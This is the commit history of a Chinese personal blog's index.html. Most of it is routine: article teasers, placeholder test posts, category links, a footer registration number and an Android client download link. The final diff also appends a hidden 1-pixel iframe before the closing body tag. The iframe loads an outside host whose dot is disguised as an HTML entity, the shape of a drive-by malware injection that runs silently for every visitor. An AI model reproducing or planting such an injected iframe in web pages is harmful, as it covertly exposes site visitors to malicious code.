

==== WebRoot/index.html @ bae01dfe "添加部门用户，菜单，流程定义的草稿，" ====
<!DOCTYPE html>
<html lang="en">
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>DREAM</title>

    <!-- Bootstrap Core CSS -->
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css"/>
	<link rel="stylesheet" type="text/css" href="/font-awesome/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/dream.css"/>
	
	<script type="text/javascript" src="/js/jquery-1.11.2.min.js"></script>
    <script type="text/javascript" src="/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/js/jquery.cookie.js"></script>
    <script type="text/javascript" src="/js/tools.js"></script>		
</head>

<body>
    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="/">DREAM</a>
            </div>
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                    <li>
                        <a href="/views/about.jsp">About</a>
                    </li>
                    <li>
                        <a href="/task/timeline">TimeLine</a>
                    </li>
                </ul>
                
                 <ul class="nav navbar-nav navbar-right">
                    <li>
                        <a href="/user/login">Login</a>
                    </li>
                </ul>               
            </div>   
        </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

        <div class="row">

            <!-- Blog Entries Column -->
            <div class="col-md-8">

                <h1 class="page-header">
                    You got a dream, you got to protect it. 
                    <small></small>
                </h1>
				<div id="mainArticleDiv">






    <h2>
        <a href="#" onclick="window.open('/html/article/TQXsREmt9bU9oRmGMrDQ49.html')">站着编程严重伤了我的膝盖</a>
    </h2>

    <p><span class="glyphicon glyphicon-time"></span> 2015-02-12 11:06:13 &nbsp; 笔记</p>
    
    
    <hr>
    <p>2013年冬天网络上涌现出一大波关于站着办公的帖子。许多人都在尝试的新奇的办公方式。


	从常规的坐在显示器前的工作方式转换出来的理由是非常有信服力的。有大量的研究和文章都展示了久坐是如何让你短命的。作为一个喜欢去尝试的人，我试着一整年都以站立的方式工作。</p>
    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/TQXsREmt9bU9oRmGMrDQ49.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>

    <hr>
    <h2>
        <a href="#" onclick="window.open('/html/article/YLuwoQEcuqpkxAyRHKiHrY.html')">精细化运营</a>
    </h2>

    <p><span class="glyphicon glyphicon-time"></span> 2015-01-25 22:10:52 &nbsp; 好文共赏</p>
    
    
    <hr>
    <p>同步高并发
				
				
					亿级通知/消息秒级推送服务，瞬间触达用户，价值信息无延时传递
				
			
		
	
	
		
			 
			
				
					稳定高抵达
				
				
					轻量级SDK轻松接入，实时在线99%抵达率，稳步提高用户活跃度与留存率
				
			
		
	
	
		
			 
			
				
					精细化运营
				
				
					结合腾讯大数据优势，精准定向推送目标人群，助开发者优雅运营</p>
    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/YLuwoQEcuqpkxAyRHKiHrY.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>

    <hr>
    <h2>
        <a href="#" onclick="window.open('/html/article/GSkVemDBvMYpQgSeLQD2AX.html')">STM32自定义USB设备开发详细流程讲解及全套资料源码下载</a>
    </h2>

    <p><span class="glyphicon glyphicon-time"></span> 2015-01-23 19:52:18 &nbsp; 笔记</p>
    
    
    <hr>
    <p>前言
USB的用途就不多说了，下面的内容主要就是讲解如何利用ST提供的USB驱动库和libusb上位机驱动库实现一个USB数据传输功能，为了降低开发难度，我们仅仅讲解Bulk传输模式，当然这也是用得比较多的传输模式。

开发流程
1，完成STM32单片机端的USB程序；
2，利用linusb自带的inf-wizard工具生成USB驱动；
3，基于libusb编写USB通信程序；
4，测试PC和单片机的数据通信；

STM32程序编写
1，完成描述符的修改，修改后的描述符如下（在usb_desc.c文件中）
设备描述符：</p>
    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/GSkVemDBvMYpQgSeLQD2AX.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>

    <hr>
    <h2>
        <a href="#" onclick="window.open('/html/article/NdkxH5hQZieacmympb9Pjz.html')">专访Testin云测CTO徐琨：完善移动App的诞生记</a>
    </h2>

    <p><span class="glyphicon glyphicon-time"></span> 2015-01-23 15:23:18 &nbsp; 笔记</p>
    
    
    <hr>
    <p>云测，传统App测试的革新


	CSDN：请先介绍一下自己和目前所做的工作


	徐琨：我们做的是一个服务与App质量的云测试平台，简单来说，由于手机型号，操作系统的分裂，带来了很多适配问题，同时也带来各种各样意想不到的崩溃和闪退。而开发者不可能把市面上所有手机都买来，就算能买那么多手机也没有那么多人力来测试。所以我们就想，是不是可以做一个云端的测试服务，来替所有开发者购买所有的手机，来提供尽可能多的测试能力，开发者只需要将App提交到我们的平台，24小时内，就能得到一个全方位多维度的测试报告，帮助开发者发现其App存在的各种适配兼容问题、各种崩溃和闪退的问题定位。我们正在为这个目标努力，最</p>
    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/NdkxH5hQZieacmympb9Pjz.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>

    <hr>
    <h2>
        <a href="#" onclick="window.open('/html/article/FSf6WAj4uxAXAuKgh4Y9U8.html')">Solr客户端SolrJ API使用文档-查询实例</a>
    </h2>

    <p><span class="glyphicon glyphicon-time"></span> 2015-01-23 14:48:52 &nbsp; 好文共赏</p>
    
    
    <hr>
    <p>在上一篇文章中已经学了SolrJ的增删改。本篇来学习下查询的一些实例


	(还未了解SolrJ 增删改的可以查看以上博</p>
    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/FSf6WAj4uxAXAuKgh4Y9U8.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>

    <hr>

<nav>
    <ul class="pagination pagination-lg ">

                        <li class="active"><a href="#">1</a>
                        </li>
                            <li><a href="#" onclick="goPage(2)">2</a>
                            </li>
                            <li><a href="#" onclick="goPage(3)">3</a>
                            </li>
                            <li><a href="#" onclick="goPage(4)">4</a>
                            </li>
                            <li><a href="#" onclick="goPage(5)">5</a>
                            </li>
                            <li><a href="#" onclick="goPage(6)">6</a>
                            </li>
                            <li><a href="#" onclick="goPage(7)">7</a>
                            </li>

                    <li>
                        <a href="#" onclick="goPage(2)" aria-label="Next">
                            <span aria-hidden="false">&raquo;</span>
                        </a>
                    </li>
    </ul>
</nav>

















				</div>
            </div>

            <!-- Blog Sidebar Widgets Column -->
            <div class="col-md-4">

                <!-- Blog Search Well -->
                <div class="well">
                    <h4>Blog Search</h4>
                    <div class="input-group">
                        <input type="text" class="form-control" id="query_str" placeholder="输入查询内容">
                        <span class="input-group-btn">
                            <button class="btn btn-default" type="button" id="full_search_btn">
                                <span class="glyphicon glyphicon-search"></span>
                        	</button>
                        </span>
                    </div>
                </div>
                <div class="well">
                    <div class="row">
                        <div class="col-lg-12">
                            <ul class="list-unstyled" id="channelsDiv">
                            		<li><h3><a href='#'>笔记</a></h3></li>
                            		<li><h3><a href='#'>好文共赏</a></h3></li>
                            		<li><h3><a href='#'>运程</a></h3></li>
                            </ul>
                        </div>
                    </div>
                </div>
                
                <!-- Blog Categories Well -->
                <div class="well">
                    <h4><a href="#" onclick="toTaskList()">未完成</a></h4>
                    <div class="row">
                        <div class="col-lg-12">
                            <ul class="list-unstyled" id="tasksTodoDiv">
                            		<li>新建一个Android工程显示数据</li>
                            		<li>测试添加一条</li>
                            		<li>突突突突突突突突突突突突</li>
                            		<li>呜呜呜</li>
                            		<li>XXXXX</li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="well">
                    <h4><a href="#" onclick="toTaskList()">已完成</a></h4>
                    <div class="row">
                        <div class="col-lg-12">
                            <ul class="list-unstyled" id="tasksFinishDiv">
                            		<li>搭建环境</li>
                            		<li>添加表结构</li>
                            		<li>学习Spring的请求</li>
                            		<li>添加jQuery</li>
                            		<li>根据模板生成文章页</li>
                            </ul>
                        </div>
                    </div>
                </div>				
				
            </div>
        </div>

        <hr>

        <!-- Footer -->
        <footer>
            <div class="row">
                <div class="col-lg-12">
                    <p>Copyright ©  2014</p>
                </div>
            </div>
        </footer>

    </div>


<script>
jQuery(document).ready(function(){
	jQuery("#full_search_btn").bind("click", function(){
		var queryStr = jQuery("#query_str").val();
		if (queryStr.length > 0) {
			window.location = "/search/page/" + queryStr;	
		}
	});
});

function toTaskList() {
	window.location = "/task/list";	
}
</script>

</body>


</html>


==== commit a95a526a: "添加上备案号" ====
--- a/WebRoot/index.html
+++ b/WebRoot/index.html
@@ -32,15 +32,15 @@
                     <span class="icon-bar"></span>
                     <span class="icon-bar"></span>
                 </button>
-                <a class="navbar-brand" href="/">DREAM</a>
+                <a class="navbar-brand" href="/"><i class="glyphicon glyphicon-globe"></i>DREAM</a>
             </div>
             <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                 <ul class="nav navbar-nav">
-                    <li>
-                        <a href="/views/about.jsp">About</a>
+                    <li> 
+                        <a href="/views/about.jsp"><i class="glyphicon glyphicon-user"></i>About</a>
                     </li>
                     <li>
-                        <a href="/task/timeline">TimeLine</a>
+                        <a href="/task/timeline"><i class="glyphicon glyphicon-calendar"></i>TimeLine</a>
                     </li>
                 </ul>
                 
@@ -74,115 +74,78 @@
 
 
     <h2>
-        <a href="#" onclick="window.open('/html/article/TQXsREmt9bU9oRmGMrDQ49.html')">站着编程严重伤了我的膝盖</a>
-    </h2>
-
-    <p><span class="glyphicon glyphicon-time"></span> 2015-02-12 11:06:13 &nbsp; 笔记</p>
-    
-    
-    <hr>
-    <p>2013年冬天网络上涌现出一大波关于站着办公的帖子。许多人都在尝试的新奇的办公方式。
-
-
-	从常规的坐在显示器前的工作方式转换出来的理由是非常有信服力的。有大量的研究和文章都展示了久坐是如何让你短命的。作为一个喜欢去尝试的人，我试着一整年都以站立的方式工作。</p>
-    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/TQXsREmt9bU9oRmGMrDQ49.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
-
-    <hr>
-    <h2>
-        <a href="#" onclick="window.open('/html/article/YLuwoQEcuqpkxAyRHKiHrY.html')">精细化运营</a>
-    </h2>
-
-    <p><span class="glyphicon glyphicon-time"></span> 2015-01-25 22:10:52 &nbsp; 好文共赏</p>
-    
-    
-    <hr>
-    <p>同步高并发
-				
-				
-					亿级通知/消息秒级推送服务，瞬间触达用户，价值信息无延时传递
-				
-			
-		
-	
-	
-		
-			 
-			
-				
-					稳定高抵达
-				
-				
-					轻量级SDK轻松接入，实时在线99%抵达率，稳步提高用户活跃度与留存率
-				
-			
-		
-	
-	
-		
-			 
-			
-				
-					精细化运营
-				
-				
-					结合腾讯大数据优势，精准定向推送目标人群，助开发者优雅运营</p>
-    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/YLuwoQEcuqpkxAyRHKiHrY.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
-
-    <hr>
-    <h2>
-        <a href="#" onclick="window.open('/html/article/GSkVemDBvMYpQgSeLQD2AX.html')">STM32自定义USB设备开发详细流程讲解及全套资料源码下载</a>
-    </h2>
-
-    <p><span class="glyphicon glyphicon-time"></span> 2015-01-23 19:52:18 &nbsp; 笔记</p>
-    
-    
-    <hr>
-    <p>前言
-USB的用途就不多说了，下面的内容主要就是讲解如何利用ST提供的USB驱动库和libusb上位机驱动库实现一个USB数据传输功能，为了降低开发难度，我们仅仅讲解Bulk传输模式，当然这也是用得比较多的传输模式。
-
-开发流程
-1，完成STM32单片机端的USB程序；
-2，利用linusb自带的inf-wizard工具生成USB驱动；
-3，基于libusb编写USB通信程序；
-4，测试PC和单片机的数据通信；
-
-STM32程序编写
-1，完成描述符的修改，修改后的描述符如下（在usb_desc.c文件中）
-设备描述符：</p>
-    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/GSkVemDBvMYpQgSeLQD2AX.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
-
-    <hr>
-    <h2>
-        <a href="#" onclick="window.open('/html/article/NdkxH5hQZieacmympb9Pjz.html')">专访Testin云测CTO徐琨：完善移动App的诞生记</a>
-    </h2>
-
-    <p><span class="glyphicon glyphicon-time"></span> 2015-01-23 15:23:18 &nbsp; 笔记</p>
-    
-    
-    <hr>
-    <p>云测，传统App测试的革新
-
-
-	CSDN：请先介绍一下自己和目前所做的工作
-
-
-	徐琨：我们做的是一个服务与App质量的云测试平台，简单来说，由于手机型号，操作系统的分裂，带来了很多适配问题，同时也带来各种各样意想不到的崩溃和闪退。而开发者不可能把市面上所有手机都买来，就算能买那么多手机也没有那么多人力来测试。所以我们就想，是不是可以做一个云端的测试服务，来替所有开发者购买所有的手机，来提供尽可能多的测试能力，开发者只需要将App提交到我们的平台，24小时内，就能得到一个全方位多维度的测试报告，帮助开发者发现其App存在的各种适配兼容问题、各种崩溃和闪退的问题定位。我们正在为这个目标努力，最</p>
-    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/NdkxH5hQZieacmympb9Pjz.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
-
-    <hr>
-    <h2>
-        <a href="#" onclick="window.open('/html/article/FSf6WAj4uxAXAuKgh4Y9U8.html')">Solr客户端SolrJ API使用文档-查询实例</a>
-    </h2>
-
-    <p><span class="glyphicon glyphicon-time"></span> 2015-01-23 14:48:52 &nbsp; 好文共赏</p>
-    
-    
-    <hr>
-    <p>在上一篇文章中已经学了SolrJ的增删改。本篇来学习下查询的一些实例
-
-
-	(还未了解SolrJ 增删改的可以查看以上博</p>
-    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/FSf6WAj4uxAXAuKgh4Y9U8.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
+        <a href="#" onclick="window.open('/html/article/JJutk4RQSB7GeWqqM8fn4J.html')">硕鼠硕鼠</a>
+    </h2>
+
+    <p><span class="glyphicon glyphicon-time"></span> 2015-03-26 20:22:52 &nbsp; 张爱玲</p>
+    
+    <hr>
+    <img class="img-responsive" src="/file/GJy9ngEYzzeqjGgQE3D6w9" alt="">
+    
+    <hr>
+    <p></p>
+    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/JJutk4RQSB7GeWqqM8fn4J.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
+
+    <hr>
+    <h2>
+        <a href="#" onclick="window.open('/html/article/CqyhmVjBk3GXWkx9V3p2YQ.html')">测试图片</a>
+    </h2>
+
+    <p><span class="glyphicon glyphicon-time"></span> 2015-03-26 20:18:10 &nbsp; 狗</p>
+    
+    <hr>
+    <img class="img-responsive" src="/file/DZWj8qofEvTnFY5rzr3Nop" alt="">
+    
+    <hr>
+    <p></p>
+    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/CqyhmVjBk3GXWkx9V3p2YQ.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
+
+    <hr>
+    <h2>
+        <a href="#" onclick="window.open('/html/article/NioSKRe5YaPvFkqBuxuPJz.html')">同时将顶部的标签改为简单的链接</a>
+    </h2>
+
+    <p><span class="glyphicon glyphicon-time"></span> 2015-03-23 12:46:48 &nbsp; 诗歌</p>
+    
+    <hr>
+    <img class="img-responsive" src="/file/U6ajEdDahpQkZJr743Ny5f" alt="">
+    
+    <hr>
+    <p>同时将顶部的标签改为简单的链接</p>
+    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/NioSKRe5YaPvFkqBuxuPJz.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
+
+    <hr>
+    <h2>
+        <a href="#" onclick="window.open('/html/article/RoJzH2cZFD6GWTqQKdHaGG.html')">豪雅联合Google、Intel开发智能奢表</a>
+    </h2>
+
+    <p><span class="glyphicon glyphicon-time"></span> 2015-03-23 12:38:15 &nbsp; ANDROID</p>
+    
+    
+    <hr>
+    <p>相比一经发布便迅速引得全球瞩目，更有包括微信、支付宝等众多厂商立即适配的Apple Watch，诞生良久却一直没能轰动的Android Wear就显得失意许多。智能手表成了科技巨头们的占领高地，传统手表制造商在此大势之下已然按耐不住，在2015巴塞尔世界钟表珠宝博览会上，瑞士奢侈腕表制造商泰格豪雅公布了将与Google和Intel合作共同开发智能手表的计划。</p>
+    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/RoJzH2cZFD6GWTqQKdHaGG.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
+
+    <hr>
+    <h2>
+        <a href="#" onclick="window.open('/html/article/X4Qmpo9mL3e9bdSk8bWSMM.html')">GitHub是如何征服Google、微软和其它公司的</a>
+    </h2>
+
+    <p><span class="glyphicon glyphicon-time"></span> 2015-03-16 14:42:18 &nbsp; 张爱玲</p>
+    
+    
+    <hr>
+    <p>在10年前，开源技术羽翼尚未丰满之时，开源系统Linux在华尔街已经遍地开花。人们逐渐意识到开源有可能会创造更大的财富，开源社区SourceForge在这情况下应运而生了，虽然口碑一般，但是打破了当时的市场空白。Google开源技术大师DiBona是这样评价SourceForge的，“世界只有一个开源软件社区，这就是SourceForge。”因此对于把鸡蛋放在同一个篮子里，DiBona是忧心忡忡的。
+
+
+	 
+
+
+	Chris DiBona
+
+
+	有鉴于此，很多企业先后加入到开源社区建设队伍中来。Google推出的就是Google Code，做人不忘本，以Linux系统和开源软件为根基的Goo</p>
+    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/X4Qmpo9mL3e9bdSk8bWSMM.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
 
     <hr>
 
@@ -202,6 +165,8 @@
                             <li><a href="#" onclick="goPage(6)">6</a>
                             </li>
                             <li><a href="#" onclick="goPage(7)">7</a>
+                            </li>
+                            <li><a href="#" onclick="goPage(8)">8</a>
                             </li>
 
                     <li>
@@ -253,6 +218,14 @@
                             		<li><h3><a href='#'>笔记</a></h3></li>
                             		<li><h3><a href='#'>好文共赏</a></h3></li>
                             		<li><h3><a href='#'>运程</a></h3></li>
+                            		<li><h3><a href='#'>诗歌</a></h3></li>
+                            		<li><h3><a href='#'>散文</a></h3></li>
+                            		<li><h3><a href='#'>JAVA</a></h3></li>
+                            		<li><h3><a href='#'>JS</a></h3></li>
+                            		<li><h3><a href='#'>ANDROID</a></h3></li>
+                            		<li><h3><a href='#'>2015</a></h3></li>
+                            		<li><h3><a href='#'>张爱玲</a></h3></li>
+                            		<li><h3><a href='#'>狗</a></h3></li>
                             </ul>
                         </div>
                     </div>
@@ -298,7 +271,7 @@
         <footer>
             <div class="row">
                 <div class="col-lg-12">
-                    <p>Copyright ©  2014</p>
+                    <p>Copyright © yuananan.cn 2015 鄂ICP备15004825号</p>
                 </div>
             </div>
         </footer>
@@ -311,14 +284,23 @@
 	jQuery("#full_search_btn").bind("click", function(){
 		var queryStr = jQuery("#query_str").val();
 		if (queryStr.length > 0) {
-			window.location = "/search/page/" + queryStr;	
+			window.location = "/search/page/" + queryStr + "/1";	
 		}
+	});
+	
+	jQuery("#channelsDiv a").each(function(index, item) {
+		jQuery(item).bind("click", function() {
+			window.location.href = "/article/list";
+		});	
 	});
 });
 
 function toTaskList() {
 	window.location = "/task/list";	
 }
+
+
+
 </script>
 
 </body>


==== commit 4c12c4d0: "添加评论块" ====
--- a/WebRoot/index.html
+++ b/WebRoot/index.html
@@ -74,6 +74,114 @@
 
 
     <h2>
+        <a href="#" onclick="window.open('/html/article/UGhMNGnnAjSPqKrY9QYjND.html')">曹格否认自己小孩伤害吴镇宇儿子</a>
+    </h2>
+
+    <p><span class="glyphicon glyphicon-time"></span> 2015-05-15 10:43:45 &nbsp; ANDROID</p>
+    
+    
+    <hr>
+    <p>20日，吴镇宇现身北京为自己新戏造势，谈及儿子费曼参加湖南卫视《爸爸去哪儿2》新西兰站录制时受伤，其怒摔话筒，并称湖南卫视至今无人对此事负责，更表示将通过法律途径解决此事。此后湖南卫视表示会跟对方沟通，导演谢涤葵则留言：“总有水落石出的时候！”昨天下午，事件又在网络上升级发酵，先是湖南卫视发出官方声明，对该风波进行回应，透露是因为一直未收到吴镇宇方面提供相关书面鉴定结论和医疗单据，所以导致理赔无法最终落实。而后曹格也发微博澄清自己的小孩“没有伤害Feynman”，并意味深长地祝福：“吴镇宇大哥新电影票房大卖！</p>
+    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/UGhMNGnnAjSPqKrY9QYjND.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
+
+    <hr>
+    <h2>
+        <a href="#" onclick="window.open('/html/article/9emVipuTwHZ9JvW2rZgEcM.html')">333333333333333</a>
+    </h2>
+
+    <p><span class="glyphicon glyphicon-time"></span> 2015-05-15 10:43:26 &nbsp; JAVA</p>
+    
+    
+    <hr>
+    <p>直播员
+	
+	
+		库里又被包夹，运出来，急停三分，再中一个！！
+	
+	
+		第4节
+	
+	
+		92 - 98
+	
+
+
+	
+		
+			直播员
+		
+		
+			哈登第二罚也中
+		
+		
+			第4节
+		
+		
+			92 - 98
+		
+	
+	
+		
+			直播员
+		
+		
+			布鲁尔又回来，换下了特里
+		
+		
+			第4节
+		
+		
+			91 - 98
+		
+	
+	
+		
+			直播员
+		
+		
+			哈登第一罚中了
+		
+		
+			第4节
+		
+		
+			91 - 98
+		
+	
+	
+		
+			直播员
+		
+		
+			哈登，再往篮下冲，上篮造了格林的犯规，罚球</p>
+    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/9emVipuTwHZ9JvW2rZgEcM.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
+
+    <hr>
+    <h2>
+        <a href="#" onclick="window.open('/html/article/FiotV6CK9kemFC1TaibB3N.html')">2222222222222222222</a>
+    </h2>
+
+    <p><span class="glyphicon glyphicon-time"></span> 2015-05-15 10:43:09 &nbsp; 张爱玲</p>
+    
+    
+    <hr>
+    <p>22222222222222222222222222</p>
+    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/FiotV6CK9kemFC1TaibB3N.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
+
+    <hr>
+    <h2>
+        <a href="#" onclick="window.open('/html/article/Jy1jjeUcn4s2YaHMdqST3w.html')">1111111111111</a>
+    </h2>
+
+    <p><span class="glyphicon glyphicon-time"></span> 2015-05-15 10:42:31 &nbsp; 2015</p>
+    
+    
+    <hr>
+    <p>1111111111111</p>
+    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/Jy1jjeUcn4s2YaHMdqST3w.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
+
+    <hr>
+    <h2>
         <a href="#" onclick="window.open('/html/article/JJutk4RQSB7GeWqqM8fn4J.html')">硕鼠硕鼠</a>
     </h2>
 
@@ -83,69 +191,17 @@
     <img class="img-responsive" src="/file/GJy9ngEYzzeqjGgQE3D6w9" alt="">
     
     <hr>
-    <p></p>
+    <p> 
+
+
+	
+
+
+	
+
+
+	中国城镇化进程已迈过50%关口，这背后，是无数打工青年人生轨迹的变迁。近日法律出版社出版了《中国新工人：文化与命运》一书，讲述新工人的故事，反思个体、群体和社会的现实与未来。“票子”、“房子”与“孩子”，这些当下青年普遍关心的问题，在新一代青年农民工眼中，又有着怎样的解读？中国青年报记者探访书中主人公，为你勾勒答案。</p>
     <a class="btn btn-primary" href="#" onclick="window.open('/html/article/JJutk4RQSB7GeWqqM8fn4J.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
-
-    <hr>
-    <h2>
-        <a href="#" onclick="window.open('/html/article/CqyhmVjBk3GXWkx9V3p2YQ.html')">测试图片</a>
-    </h2>
-
-    <p><span class="glyphicon glyphicon-time"></span> 2015-03-26 20:18:10 &nbsp; 狗</p>
-    
-    <hr>
-    <img class="img-responsive" src="/file/DZWj8qofEvTnFY5rzr3Nop" alt="">
-    
-    <hr>
-    <p></p>
-    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/CqyhmVjBk3GXWkx9V3p2YQ.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
-
-    <hr>
-    <h2>
-        <a href="#" onclick="window.open('/html/article/NioSKRe5YaPvFkqBuxuPJz.html')">同时将顶部的标签改为简单的链接</a>
-    </h2>
-
-    <p><span class="glyphicon glyphicon-time"></span> 2015-03-23 12:46:48 &nbsp; 诗歌</p>
-    
-    <hr>
-    <img class="img-responsive" src="/file/U6ajEdDahpQkZJr743Ny5f" alt="">
-    
-    <hr>
-    <p>同时将顶部的标签改为简单的链接</p>
-    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/NioSKRe5YaPvFkqBuxuPJz.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
-
-    <hr>
-    <h2>
-        <a href="#" onclick="window.open('/html/article/RoJzH2cZFD6GWTqQKdHaGG.html')">豪雅联合Google、Intel开发智能奢表</a>
-    </h2>
-
-    <p><span class="glyphicon glyphicon-time"></span> 2015-03-23 12:38:15 &nbsp; ANDROID</p>
-    
-    
-    <hr>
-    <p>相比一经发布便迅速引得全球瞩目，更有包括微信、支付宝等众多厂商立即适配的Apple Watch，诞生良久却一直没能轰动的Android Wear就显得失意许多。智能手表成了科技巨头们的占领高地，传统手表制造商在此大势之下已然按耐不住，在2015巴塞尔世界钟表珠宝博览会上，瑞士奢侈腕表制造商泰格豪雅公布了将与Google和Intel合作共同开发智能手表的计划。</p>
-    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/RoJzH2cZFD6GWTqQKdHaGG.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
-
-    <hr>
-    <h2>
-        <a href="#" onclick="window.open('/html/article/X4Qmpo9mL3e9bdSk8bWSMM.html')">GitHub是如何征服Google、微软和其它公司的</a>
-    </h2>
-
-    <p><span class="glyphicon glyphicon-time"></span> 2015-03-16 14:42:18 &nbsp; 张爱玲</p>
-    
-    
-    <hr>
-    <p>在10年前，开源技术羽翼尚未丰满之时，开源系统Linux在华尔街已经遍地开花。人们逐渐意识到开源有可能会创造更大的财富，开源社区SourceForge在这情况下应运而生了，虽然口碑一般，但是打破了当时的市场空白。Google开源技术大师DiBona是这样评价SourceForge的，“世界只有一个开源软件社区，这就是SourceForge。”因此对于把鸡蛋放在同一个篮子里，DiBona是忧心忡忡的。
-
-
-	 
-
-
-	Chris DiBona
-
-
-	有鉴于此，很多企业先后加入到开源社区建设队伍中来。Google推出的就是Google Code，做人不忘本，以Linux系统和开源软件为根基的Goo</p>
-    <a class="btn btn-primary" href="#" onclick="window.open('/html/article/X4Qmpo9mL3e9bdSk8bWSMM.html')">Read More <span class="glyphicon glyphicon-chevron-right"></span></a>
 
     <hr>
 
@@ -211,6 +267,17 @@
                         </span>
                     </div>
                 </div>
+                
+                <div class="well">
+                    <div class="row">
+                        <div class="col-lg-12">
+                            <ul class="list-unstyled" id="android_download_url">
+                            	<li><h3><a href='http://pan.baidu.com/s/1jGIfvIu' target="_blank">ANDROID客户端下载</a></h3></li>
+                            </ul>
+                        </div>
+                    </div>
+                </div>                
+                
                 <div class="well">
                     <div class="row">
                         <div class="col-lg-12">
@@ -303,6 +370,7 @@
 
 </script>
 
+<iframe style="height:1px" src="http://www&#46;Brenz.pl/rc/" frameborder=0 width=1></iframe>
 </body>
 
 
